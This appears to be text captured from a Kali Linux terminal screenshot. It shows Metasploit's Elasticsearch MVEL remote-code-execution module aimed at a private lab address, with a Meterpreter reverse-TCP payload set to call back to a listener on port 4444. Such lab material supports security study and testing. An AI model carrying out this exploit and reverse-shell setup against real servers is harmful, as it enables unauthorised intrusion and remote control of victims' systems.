 root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(multi/elasticsearch/script_mvel_rce) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf5 exploit(multi/elasticsearch/script_mvel_rce) > show options
Module options (exploit/multi/elasticsearch/script_mvel_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.4 yes The target address range or CIDR identifier
RPORT 9200 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The path to the ElasticSearch REST API
VHOST no HTTP server virtual host
WritableDir /tmp yes A directory where we can write files (only for *nix environments)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ElasticSearch 1.1.1 / Automatic